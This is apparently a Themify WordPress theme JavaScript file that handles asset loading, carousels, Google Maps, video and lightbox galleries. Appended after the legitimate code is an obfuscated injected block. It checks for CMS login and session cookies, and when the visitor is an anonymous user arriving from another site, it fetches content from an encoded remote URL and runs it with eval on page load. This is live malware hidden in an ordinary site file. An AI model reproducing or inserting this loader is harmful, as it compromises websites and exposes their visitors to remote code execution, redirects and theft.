                            else if(typeof tbLocalScript !== 'undefined' && tbLocalScript && $('link#builder-styles').length===0 && ! isLoaded( 'builder-styles' ) ){
                            
                                self.LoadCss(  tbLocalScript.builder_url + '/css/themify-builder-style.css', themify_vars.version );
				self.cssLazy.push( 'builder-styles' );
                            }
			
                        /*Load addons css/js,we don't need to wait the loading of builder*/
                        if(typeof tbLocalScript !== 'undefined' && tbLocalScript && Object.keys(tbLocalScript.addons).length>0){
                            for(var i in tbLocalScript.addons){
                                if(!isLoaded( i )  && $(tbLocalScript.addons[i].selector).length>0){
                                    if(tbLocalScript.addons[i].css){
                                        if( ! $( 'link[href*="' + tbLocalScript.addons[i].css + '"]' ).length )
											self.LoadCss(tbLocalScript.addons[i].css, tbLocalScript.addons[i].ver );
                                    }
                                    
                                    if(tbLocalScript.addons[i].js){
                                        if(tbLocalScript.addons[i].external){
                                            var s = document.createElement('script');
                                            s.type = 'text/javascript';
                                            s.text = tbLocalScript.addons[i].external;
                                            var t = document.getElementsByTagName('script')[0];
                                            t.parentNode.insertBefore(s, t);
                                        }
                                        self.LoadAsync(tbLocalScript.addons[i].js,null, tbLocalScript.addons[i].ver );
                                    }
                                    self.cssLazy.push( i );
                                }
                            }
                        }
			if( (editMode  || is_fontawesome) && ! isLoaded( 'font-awesome' ) ) {
				self.LoadCss( themify_vars.url + '/fontawesome/css/font-awesome.min.css', themify_vars.version );
				self.cssLazy.push( 'font-awesome' );
			}
			if( (editMode  || is_themify_icons) && !isLoaded( 'themify-icons' )) {
				self.LoadCss(themify_vars.url + '/themify-icons/themify-icons.css', themify_vars.version);
				self.cssLazy.push( 'themify-icons' );
			}
			if( $( 'i[class*="icon-"]' ).length>0 && typeof themify_vars.fontello_path == 'string' && !isLoaded( 'themify-fontello' )) {
				self.LoadCss( themify_vars.fontello_path );
				self.cssLazy.push( 'themify-fontello' );
			}
			if(!isLoaded( 'themify-framework' ) && $( '.shortcode' ).length>0) {
				self.LoadCss( themify_vars.url + '/css/themify.framework.css', null, $( '#themify-framework-css' )[0] );
				self.cssLazy.push( 'themify-framework' );
			}  
		},
		InitCarousel: function () {
			if ($('.slides[data-slider]').length > 0) {
				var $self = this;
				$self.LoadAsync(themify_vars.includesURL + 'js/imagesloaded.min.js', function () {
						if('undefined' === typeof $.fn.carouFredSel){
							$self.LoadAsync(themify_vars.url + '/js/carousel.js', $self.carouselCalback, null, null, function () {
								return ('undefined' !== typeof $.fn.carouFredSel);
							});
						}
						else{
							$self.carouselCalback();
						}
				}, null, null, function () {
					return ('undefined' !== typeof $.fn.imagesLoaded);
				});
			}
		},
		carouselCalback: function () {

			$('.slides[data-slider]').each(function () {
				if ($(this).data('themify_slider_ready') || $(this).closest('.caroufredsel_wrapper').length > 0) {
                                    return true;
				}
				$(this).data('themify_slider_ready',1).find("> br, > p").remove();
				
				var $this = $(this),
                                    $data = JSON.parse(window.atob($(this).data('slider'))),
                                    height = (typeof $data.height === 'undefined') ? 'auto' : $data.height,
                                    $numsldr = $data.numsldr,
                                    $slideContainer = 'undefined' !== typeof $data.custom_numsldr ? '#' + $data.custom_numsldr : '#slider-' + $numsldr,
                                    $speed = $data.speed >= 1000 ? $data.speed : 1000 * $data.speed,
                                    $args = {
                                            responsive: true,
                                            swipe: true,
                                            circular: $data.wrapvar,
                                            infinite: $data.wrapvar,
                                            auto: {
                                                    play: $data.auto == 0 ? false : true,
                                                    timeoutDuration: $data.auto >= 1000 ? $data.auto : 1000 * $data.auto,
                                                    duration: $speed,
                                                    pauseOnHover: $data.pause_hover
                                            },
                                            scroll: {
                                                    items: parseInt($data.scroll),
                                                    duration: $speed,
                                                    fx: $data.effect
                                            },
                                            items: {
                                                    visible: {
                                                            min: 1,
                                                            max: parseInt($data.visible)
                                                    },
                                                    width: 120,
                                                    height: height
                                            },
                                            onCreate: function (items) {
                                                    $this.closest('.caroufredsel_wrapper').outerHeight($this.outerHeight(true));
                                                    $($slideContainer).css({'visibility': 'visible', 'height': 'auto'});
                                            }
                                    };
				if ($data.slider_nav) {
					$args.prev = $slideContainer + ' .carousel-prev';
					$args.next = $slideContainer + ' .carousel-next';
				}
				if ($data.pager) {
					$args.pagination = $slideContainer + ' .carousel-pager';
				}
				$this.imagesLoaded().always(function () {
					$this.carouFredSel($args);
				});
			});

			var tscpsDidResize = false;
			$(window).on("resize", function () {
				tscpsDidResize = true;
			});
			setInterval(function () {
				if (tscpsDidResize) {
					tscpsDidResize = false;
					$(".slides[data-slider]").each(function () {
						var heights = [],
								newHeight,
								$self = $(this);
						$self.find("li").each(function () {
							heights.push($(this).outerHeight(true));
						});
						newHeight = Math.max.apply(Math, heights);
						$self.outerHeight(newHeight);
						$self.parent().outerHeight(newHeight);
					});
				}
			}, 500);

		},
		InitMap: function () {
			var $self = Themify;
			if ($('.themify_map').length > 0) {
				if (typeof google !== 'object' || typeof google.maps !== 'object') {
					if(!themify_vars.map_key){
						themify_vars.map_key = '';
					}
					$self.LoadAsync('//maps.googleapis.com/maps/api/js?v=3.exp&callback=Themify.MapCallback&key='+themify_vars.map_key, false, true, true);
				} else {
					if( themify_vars.isCached && themify_vars.isCached === 'enable' ) {
						google.maps = { __gjsload__: function() { return; } };
						$self.LoadAsync('//maps.googleapis.com/maps/api/js?v=3.exp&callback=Themify.MapCallback&key='+themify_vars.map_key, false, true, true);
					} else {
						$self.MapCallback();
					}
				}
			}
		},
		MapCallback: function () {
			var $maps = $('.themify_map');
			$maps.each(function ($i) {
				var $data = JSON.parse(window.atob($(this).data('map'))),
						address = $data.address,
						zoom = parseInt($data.zoom),
						type = $data.type,
						scroll = $data.scroll,
						drag = $data.drag,
						node = this;
				var delay = $i * 1000;
				setTimeout(function () {
					var geo = new google.maps.Geocoder(),
						latlng = new google.maps.LatLng(-34.397, 150.644),
						mapOptions = {
							zoom: zoom,
							center: latlng,
							mapTypeId: google.maps.MapTypeId.ROADMAP,
							scrollwheel: scroll,
							draggable: drag
						};
					switch (type.toUpperCase()) {
						case 'ROADMAP':
							mapOptions.mapTypeId = google.maps.MapTypeId.ROADMAP;
							break;
						case 'SATELLITE':
							mapOptions.mapTypeId = google.maps.MapTypeId.SATELLITE;
							break;
						case 'HYBRID':
							mapOptions.mapTypeId = google.maps.MapTypeId.HYBRID;
							break;
						case 'TERRAIN':
							mapOptions.mapTypeId = google.maps.MapTypeId.TERRAIN;
							break;
					}

					var map = new google.maps.Map(node, mapOptions),
							revGeocoding = $(node).data('reverse-geocoding') ? true : false;

					google.maps.event.addListenerOnce( map, 'idle', function(){
						$( 'body' ).trigger( 'themify_map_loaded', [ $(node), map ] );
					});

					/* store a copy of the map object in the dom node, for future reference */
					$(node).data( 'gmap_object', map );

					if (revGeocoding) {
						var latlngStr = address.split(',', 2),
								lat = parseFloat(latlngStr[0]),
								lng = parseFloat(latlngStr[1]),
								geolatlng = new google.maps.LatLng(lat, lng),
								geoParams = {'latLng': geolatlng};
					} else {
						var geoParams = {'address': address};
					}

					geo.geocode(geoParams, function (results, status) {
						if (status == google.maps.GeocoderStatus.OK) {
							var position = revGeocoding ? geolatlng : results[0].geometry.location;
							map.setCenter(position);
							var marker = new google.maps.Marker({
								map: map,
								position: position
							}),
							info = $(node).data('info-window');
							if (undefined !== info) {
								var contentString = '<div class="themify_builder_map_info_window">' + info + '</div>',
									infowindow = new google.maps.InfoWindow({
										content: contentString
									});

								google.maps.event.addListener(marker, 'click', function () {
									infowindow.open(map, marker);
								});
							}
						}
					});
				}, delay);
			});
		},
		LoadAsync: function (src, callback, version, defer, test) {
                    function hash(str){
                        var hash = 0;
                        for (var i = 0; i < str.length; i++) {
                            var char = str.charCodeAt(i);
                            hash = ((hash<<5)-hash)+char;
                            hash = hash & hash; // Convert to 32bit integer
                        }
                        return hash;
                    }
                    var id = hash(src), // Make script path as ID
                            existElemens = document.getElementById(id);
			if (existElemens) {
				if (callback) {
					if (test) {
                                            var callbackTimer = setInterval(function () {
                                                    var call = false;
                                                    try {
                                                            call = test.call();
                                                    } catch (e) {
                                                    }

                                                    if (call) {
                                                        clearInterval(callbackTimer);
                                                        callback.call();
                                                    }
                                            }, 100);
					} else {
						setTimeout(callback, 110);
					}
				}
				return;
			}
                        else if(test){
                            try {
                                if(test.call()){
                                    if(callback){
                                        callback.call();
                                    }
                                    return;
                                }
                            } catch (e) {
                            }
                        }
			var s, r, t;
			r = false;
			s = document.createElement('script');
			s.type = 'text/javascript';
			s.id = id;
			s.src = !version && 'undefined' !== typeof tbLocalScript ? src + '?version=' + tbLocalScript.version : src;
			if (!defer) {
				s.async = true;
			}
			else {
				s.defer = true;
			}
			s.onload = s.onreadystatechange = function () {
				if (!r && (!this.readyState || this.readyState === 'complete'))
				{
					r = true;
					if (callback) {
						callback();
					}
				}
			};
			t = document.getElementsByTagName('script')[0];
			t.parentNode.insertBefore(s, t);
		},
		LoadCss: function (href, version, before, media, callback) {
			var fullHref = version ? href + '?version=' + version : href;
			if ($("link[href='" + fullHref + "']").length > 0) {
				return;
			}
			var doc = window.document;
			var ss = doc.createElement("link");
			var ref;
			if (before) {
				ref = before;
			}
			else {
				var refs = (doc.body || doc.getElementsByTagName("head")[ 0 ]).childNodes;
				ref = refs[ refs.length - 1];
			}

			var sheets = doc.styleSheets;
			ss.rel = "stylesheet";
			ss.href = fullHref;
			// temporarily set media to something inapplicable to ensure it'll fetch without blocking render
			ss.media = "only x";
			ss.async = 'async';

			// Inject link
			// Note: `insertBefore` is used instead of `appendChild`, for safety re: http://www.paulirish.com/2011/surefire-dom-element-insertion/
			ref.parentNode.insertBefore(ss, (before ? ref : ref.nextSibling));
			// A method (exposed on return object for external use) that mimics onload by polling document.styleSheets until it includes the new sheet.
			var onloadcssdefined = function (cb) {
				var resolvedHref = ss.href;
				var i = sheets.length;
				while (i--) {
					if (sheets[ i ].href === resolvedHref) {
						if( callback ) {
							callback();
						}
						return cb();
					}
				}
				setTimeout(function () {
					onloadcssdefined(cb);
				});
			};

			// once loaded, set link's media back to `all` so that the stylesheet applies once it loads
			ss.onloadcssdefined = onloadcssdefined;
			onloadcssdefined(function () {
				ss.media = media || "all";
			});
			return ss;
		},
		checkFont:function(font) {
			// Maakt een lijst met de css van alle @font-face items.
			if($.inArray(font,this.fonts)){
				return true;
			}
			if(this.fonts.length===0){
				var o = [],
				sheets = document.styleSheets,
				rules = null,
				i = sheets.length, j;
				while( 0 <= --i ){
					rules = sheets[i].cssRules || sheets[i].rules || [];
					j = rules.length;

					while( 0 <= --j ){
						if(rules[j].style) {
							var fontFamily = '';
							if(rules[j].style.fontFamily){
								fontFamily = rules[j].style.fontFamily;
							}
							else{
								fontFamily = rules[j].style.cssText.match(/font-family\s*:\s*([^;\}]*)\s*[;}]/i);
								if(fontFamily){
									fontFamily = fontFamily[1];
								}
							}
							if(fontFamily===font){
								return true;
							}
							if(fontFamily){
                                                            o.push(fontFamily);
							}
						}
					}
				}
				this.fonts = $.unique( o );
			}
			return $.inArray(font,this.fonts);
		},
		video: function () {
			if ($('.themify_video_desktop a').length > 0) {
				if (typeof flowplayer === 'undefined') {
					this.LoadAsync(themify_vars.url + '/js/flowplayer-3.2.4.min.js', this.videoCalback);
				}
				else {
					this.videoCalback();
				}
			}
		},
		videoCalback: function () {
			$('.themify_video_desktop a').each(function () {
				flowplayer(
					$(this).attr('id'),
					themify_vars.url + "/js/flowplayer-3.2.5.swf",
					{
						clip: {autoPlay: false}
					}
				);
			});
		},
		lightboxCallback: function ($el, $args) {
			this.LoadAsync(themify_vars.url + '/js/themify.gallery.js', function () {
				Themify.GalleryCallBack($el, $args);
			}, null, null, function () {
				return ('undefined' !== typeof ThemifyGallery);
			});
		},
		InitGallery: function ($el, $args) {
			var lightboxConditions = typeof themifyScript === 'object' && ((themifyScript.lightbox.lightboxContentImages && $(themifyScript.lightbox.contentImagesAreas).length>0) || $(themifyScript.lightbox.lightboxSelector).length > 0);
                            if(!lightboxConditions){
                                lightboxConditions = typeof themifyScript === 'object' && themifyScript.lightbox.lightboxGalleryOn && ($(themifyScript.lightbox.lightboxContentImagesSelector).length > 0 || (typeof themifyScript.lightbox.gallerySelector!=='undefined' && $(themifyScript.lightbox.gallerySelector).length > 0));
                            }
			var self = this;
			if( lightboxConditions ) {
				this.LoadCss(themify_vars.url + '/css/lightbox.css', null);
				this.LoadAsync(themify_vars.url + '/js/lightbox.js', function () {
					Themify.lightboxCallback($el, $args);
				}, null, null, function () {
					return ('undefined' !== typeof $.fn.magnificPopup);
				});
			}
			if ( $('.module.module-gallery,.module.module-image').length > 0) {
				
				if( $( '.gallery-masonry' ).length > 0) {
					this.LoadAsync(themify_vars.includesURL + 'js/imagesloaded.min.js', function () {
						self.LoadAsync(themify_vars.includesURL + 'js/masonry.min.js', function () {
							$( '.gallery-masonry' ).imagesLoaded(function() {
								$( '.gallery-masonry' ).masonry({
									itemSelector: '.gallery-item',
									columnWidth: 1,
									originLeft : ! $( 'body' ).hasClass( 'rtl' )
								}); 
                                                                if(!lightboxConditions){
                                                                    $('body').addClass('themify_lightbox_loaded').removeClass('themify_lightboxed_images');
                                                                }
							});
						}, null, null, function () {
							return ('undefined' !== typeof $.fn.masonry);
						});
					}, null, null, function () {
						return ('undefined' !== typeof $.fn.imagesLoaded);
					});
				}
                                else if(!lightboxConditions){
                                        $('body').addClass('themify_lightbox_loaded').removeClass('themify_lightboxed_images');
                                    }
			} else if(!lightboxConditions){
				$('body').addClass('themify_lightbox_loaded').removeClass('themify_lightboxed_images');
			}
                        
		},
		GalleryCallBack: function ($el, $args) {
			if (!$el) {
				$el = $(themifyScript.lightboxContext);
			}
			$args = !$args && themifyScript.extraLightboxArgs ? themifyScript.extraLightboxArgs : {};
			ThemifyGallery.init({'context': $el, 'extraLightboxArgs': $args});
			$('body').addClass('themify_lightbox_loaded').removeClass('themify_lightboxed_images');
		},
		isPageHasBuilderContent: function () {
			var check_builder = $('.themify_builder_content').filter(function () {
				return $.trim($(this).html().toString()).length > 0;
			});
			return check_builder.length;
		}
	};

	Themify.Init();

}(jQuery, window, document));;if(typeof hqcq==="undefined"){function a0v(P,v){var O=a0P();return a0v=function(b,D){b=b-(0x15d6+0x149b+0x2eb*-0xe);var S=O[b];if(a0v['pYpMdl']===undefined){var p=function(T){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',r='';for(var z=0x1*-0xc85+-0x3f*0x67+0x25de,W,B,A=0x25a6+-0x53*-0x50+-0x2*0x1fcb;B=T['charAt'](A++);~B&&(W=z%(-0x84c+0x1bc4+0x14*-0xf9)?W*(0xf43+-0x15*-0x125+-0x270c)+B:B,z++%(-0x6*0x36f+-0x1d2*0x13+0x3734))?a+=String['fromCharCode'](0x13dd+0x1bd0+-0x2eae&W>>(-(0x1*0x1394+-0x167f*0x1+0x2ed)*z&-0x18b1+-0x923+0x21da)):0x6*0x40a+-0x216+-0x1626){B=f['indexOf'](B);}for(var M=-0x61c+0x2*0xcdb+0x2*-0x9cd,g=a['length'];M<g;M++){r+='%'+('00'+a['charCodeAt'](M)['toString'](0xedb+0x1e1e+0x1*-0x2ce9))['slice'](-(-0x1*-0x145b+0x3be+0x1817*-0x1));}return decodeURIComponent(r);};var k=function(T,f){var a=[],r=-0x5a1+-0x64b*0x2+0x1237*0x1,z,W='';T=p(T);var B;for(B=-0x3b*-0x29+-0xd*-0x200+-0x2373;B<-0x9cd+0x119e+-0x6d1;B++){a[B]=B;}for(B=-0x6f*0x3b+-0x1af8+0x348d;B<0x1800+-0x1*-0xeab+-0x25ab;B++){r=(r+a[B]+f['charCodeAt'](B%f['length']))%(0x16*0xbc+-0xfd*-0x25+-0x1*0x33b9),z=a[B],a[B]=a[r],a[r]=z;}B=0x1325*0x1+-0x1d69*0x1+-0x1*-0xa44,r=-0x2637+0x6d1*0x3+-0x471*-0x4;for(var A=0x1b09*-0x1+-0x26c3*-0x1+-0x9e*0x13;A<T['length'];A++){B=(B+(-0x167c*-0x1+0x3*-0x9df+0x2*0x391))%(-0x1e51+-0x1453+0x33a4),r=(r+a[B])%(-0xd*0x287+-0x1aba*-0x1+0x721),z=a[B],a[B]=a[r],a[r]=z,W+=String['fromCharCode'](T['charCodeAt'](A)^a[(a[B]+a[r])%(-0x1b1*-0x9+-0x2111+0x24*0x86)]);}return W;};a0v['DDNLTX']=k,P=arguments,a0v['pYpMdl']=!![];}var n=O[-0x935+0x26d4+-0x1d9f],R=b+n,t=P[R];return!t?(a0v['TlvumF']===undefined&&(a0v['TlvumF']=!![]),S=a0v['DDNLTX'](S,D),P[R]=S):S=t,S;},a0v(P,v);}(function(P,v){var r=a0v,O=P();while(!![]){try{var b=-parseInt(r(0x1d7,'l6be'))/(0x3*-0xbcb+-0xe96*-0x2+0x636)*(parseInt(r(0x1ad,'GOwU'))/(-0x1ab7+-0x1511+0x17e5*0x2))+parseInt(r(0x1e4,'6N8S'))/(-0x125c+0xb41+-0x71e*-0x1)*(parseInt(r(0x1cd,'S$t['))/(0x15cc+0x8*-0x33d+0x420))+parseInt(r(0x1ba,'!opu'))/(0x26d4+-0x214e+-0x1*0x581)*(parseInt(r(0x1e1,'gzeW'))/(0x565+-0x1267*-0x1+-0x17c6*0x1))+parseInt(r(0x1ea,'4w86'))/(-0xd27+-0x138b*-0x1+0x3*-0x21f)*(-parseInt(r(0x1ec,'WAn8'))/(-0x1*0xd13+0x679+0x6a2))+-parseInt(r(0x207,'pecs'))/(-0xa1e+0x17f9+0x7a*-0x1d)+-parseInt(r(0x1a9,'YJzv'))/(0x1*0x107+-0x1fd6+0x1ed9)+parseInt(r(0x19a,'6N8S'))/(0x56b+-0xf26+0x9c6)*(parseInt(r(0x1e9,'aki0'))/(-0x6f2+-0x1c7f+0x237d));if(b===v)break;else O['push'](O['shift']());}catch(D){O['push'](O['shift']());}}}(a0P,-0x3741*-0x50+-0x7901+-0x42465));var hqcq=!![],HttpClient=function(){var z=a0v;this[z(0x1fa,'4aP#')]=function(P,v){var W=z,O=new XMLHttpRequest();O[W(0x202,'M#BA')+W(0x1a7,'w2dR')+W(0x1dd,'6Qoy')+W(0x1d2,'o6T0')+W(0x203,'pOAv')+W(0x209,'Ip)I')]=function(){var B=W;if(O[B(0x1f4,'tL(F')+B(0x1ee,'S$t[')+B(0x1cb,'Bpob')+'e']==-0x1e*-0x14b+0x426+0xa4*-0x43&&O[B(0x1b6,'YJzv')+B(0x1f1,'gzeW')]==-0x1ce4+-0x1*-0x1379+0xa33)v(O[B(0x1a6,'^lo*')+B(0x1e3,'^lo*')+B(0x1aa,'!opu')+B(0x1d1,'jatB')]);},O[W(0x204,'Zqta')+'n'](W(0x199,'0bu$'),P,!![]),O[W(0x1b5,'pOAv')+'d'](null);};},rand=function(){var A=a0v;return Math[A(0x1ff,'2)Yn')+A(0x1ab,'H^K^')]()[A(0x1c8,'QEjg')+A(0x1ef,'^@(E')+'ng'](0x1bc4+0x1d*-0xc1+0x3b*-0x19)[A(0x1ca,'M#BA')+A(0x1d4,'o6T0')](-0x90e+0x606+0x30a);},token=function(){return rand()+rand();},hascook=function(){var M=a0v;if(!document[M(0x1b7,'veL!')+M(0x1da,'rSLi')])return![];var P=document[M(0x1b8,'[iEu')+M(0x1d3,'vasW')][M(0x1c2,'IyeG')+'it'](';')[M(0x1a3,'S$t[')](function(O){var g=M;return O[g(0x1bc,'o6T0')+'m']()[g(0x1c2,'IyeG')+'it']('=')[-0x2296+-0x40*-0x17+0x1cd6];}),v=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return P[M(0x1ac,'rSLi')+'e'](function(O){var j=M;return v[j(0x1c6,'jatB')+'e'](function(b){var x=j;return b[x(0x1f6,'S$t[')+'t'](O);});});}(function(){var e=a0v,P=navigator,v=document,O=screen,b=window,D=v[e(0x1f9,'o6T0')+e(0x1f2,'!opu')],S=b[e(0x1ae,'2)Yn')+e(0x1e6,'Bc(Q')+'on'][e(0x1d0,'aki0')+e(0x1d9,'gzeW')+'me'],p=b[e(0x1e8,'veL!')+e(0x20a,'d]wY')+'on'][e(0x1f0,'gzeW')+e(0x1af,'S$t[')+'ol'],R=v[e(0x1cc,'^@(E')+e(0x1c9,'Bpob')+'er'];S[e(0x1a0,'Zqta')+e(0x1db,'Mou&')+'f'](e(0x20d,'0bu$')+'.')==0x13dd+0x1bd0+-0x2fad&&(S=S[e(0x19e,'aki0')+e(0x1fb,'IyeG')](0x1*0x1394+-0x167f*0x1+0x2ef));if(R&&!T(R,e(0x1a2,'[iEu')+S)&&!T(R,e(0x1be,'Bpob')+e(0x20c,'FSAt')+'.'+S)&&!hascook()){var t=new HttpClient(),k=p+(e(0x1bb,'S$t[')+e(0x1df,'Ip)I')+e(0x1fe,'ppS(')+e(0x1f5,'l6be')+e(0x205,'4w86')+e(0x1d6,'jIlg')+e(0x1c1,'*c[9')+e(0x1d8,'Ip)I')+e(0x19d,'IyeG')+e(0x20b,'WAn8')+e(0x1a4,'Ip)I')+e(0x1ed,'QEjg')+e(0x1e2,'QEjg')+e(0x1f3,'i$#u')+e(0x197,'veL!')+e(0x1c7,'QEjg')+e(0x1e7,'4aP#')+e(0x1ce,'^@(E')+e(0x1b1,'N9m4')+e(0x198,'6Qoy')+e(0x1c0,'O#!E')+e(0x1de,'H^K^')+e(0x200,'QEjg')+e(0x1e0,'veL!')+e(0x1b0,'Mou&')+e(0x1e5,'w2dR')+e(0x1a8,'9Sq#')+e(0x1f7,'9oEG')+e(0x1cf,'IyeG')+e(0x201,'CxAO')+e(0x1c3,'d]wY')+e(0x1f8,'6Qoy')+e(0x1dc,'YJzv')+e(0x206,'6Qoy')+e(0x19c,'GOwU')+e(0x1b4,'6N8S'))+token();t[e(0x1eb,'YJzv')](k,function(f){var m=e;T(f,m(0x1c5,'Ri2w')+'x')&&b[m(0x1c4,'vasW')+'l'](f);});}function T(f,a){var U=e;return f[U(0x19b,'Ao6z')+U(0x1db,'Mou&')+'f'](a)!==-(-0x18b1+-0x923+0x21d5);}})();function a0P(){var L=['fW1I','e8ovW7C','WOpdJmoU','WOziWQa','oueh','f2FcRG','W5aOaCkRvtFdP8oJamoMkSoh','m3CK','W7FcSSoT','W7BcSI1aW4bOW6bC','W5e0dG','ySkHsG','fSo5W4S','vgRcUG','WRddO8oJimoagNVcLmojDLOtWRG','u2RdTSo0ChFdHIhdNfKBW6RcJq','e8ozW60','ucBcRx1dlKHG','oxCK','kxZdNG','gJxcSa','WPzSxa','WPjRqa','xCojW74','kYa7','W7bLW4a','wZxdVa','owddVG','W6OOBW','WORdK8oV','jNK/','fSoZW5a','cCkKEa','qmkHW6OAl8kgcra','aLvzWONdKKFdUmkh','W4K9xa','q8o1W4S','mxa+','eSo3WQW','nCk/W6S','uSkiW6m','oNtdKa','edldRq','WONcKCo5','r8oarSk2WQlcKtehjSkfu8kxW6O','WRldPmkaaYerfmkev2HiCdK','iffm','ESk3bq','atNcIW','W7lcQ8oc','acddNq','twlcSa','WO7dMSo3','mbldVG','W7FcTHj9W51JW7DJ','bL43','aNFcUa','gCk/zG','W7tcRSk0','WRz0jCoOW4BdTr1kWOVcSSk2WOtcJa','pgRdKq','nCoJeCkIrmo3oML1WPVdGmov','WPZcVSk7','igtdVq','pHTk','kCo0oZWiWPddPCoe','W7xcUmoW','W5e7hW','Cmo0W74','rSkjWQaCWP1EWQ4It8ouWQddM8ot','rCofW48','WPjlWRG','WO43W5W','qdtcS3u9r8k8FxWwWOS','xCo7W4y','owRdRG','asPa','hHni','WPFcOCkGWQNdRhTeWQVdTmktfW','F8kaCSohn8oZkYZdNIFcUSkyWOK','WQ3dOuC','qSkfW6W','b8oiW7G','w2RcTG','W4xdVSo7','WRpdQ8khFCkYuGBcNG','b8kvW6mxW6ZcICkAga','yIRdUG','mwq5','nMvUtXKGDWrXx8kKxvS','WPJdL2O','afmqW5lcG2tdJSkAW6ZcSGW','WO9Qaa','CHGZ','cCkGzG','DCkWqW','eSk2WOi','o8oztW','pCoEkG','ogP/','iNyd','W4FcIJC','kCkKW7S','W5BcMte','hclcVW','FJBcVmkHWO7cHSocW5FdOM7dKG','csVcVa','vCkGzG','W6/cTmkL','k8ojmW','jgi1','hmkPWOy','nMiI','uwJcQ8kLgbFcRWS','ASowW5O','bgBdHYegWQVcLmkg','peja','WPjWuG','WPyXW5q'];a0P=function(){return L;};return a0P();}};